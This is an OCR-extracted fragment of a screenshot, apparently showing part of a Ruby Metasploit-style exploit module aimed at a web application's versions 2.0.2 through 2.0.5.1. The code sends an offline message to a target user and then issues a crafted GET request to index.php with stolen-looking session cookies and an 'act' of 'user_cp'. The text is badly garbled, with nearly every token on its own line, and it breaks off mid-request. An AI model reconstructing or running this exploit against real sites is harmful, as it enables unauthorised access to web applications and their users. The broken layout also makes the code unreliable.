
    rand_text 
=
Rex
:
:
Text
.
rand_text_alpha_upper
(
5
,
8
)
print_status
(
"Trying for version 
2.0.2 up to 2.0.5.1"
)
print_status
(
"Sending offline 
message (
#{
 rand_text 
}
) to 
#{
datastore
[
'USERNAME'
]
}
..."
)
    res 
=
send_request_cgi
(
{
'method'
=
>
'GET'
,
'uri'
=
>
normalize_uri
(
target_uri
.
path
,
'index.php'
)
,
'headers'
=
>
{
'Cookie'
=
>
"
#{
 cookie_x7c2u 
}
; 
#{
 cookie_x7c2p 
}
;"
,
}
,
'vars_get'
=
>
{
# value compatible with 2.0.2 
up to 2.0.5.1
'act'
=
>
'user_cp'
,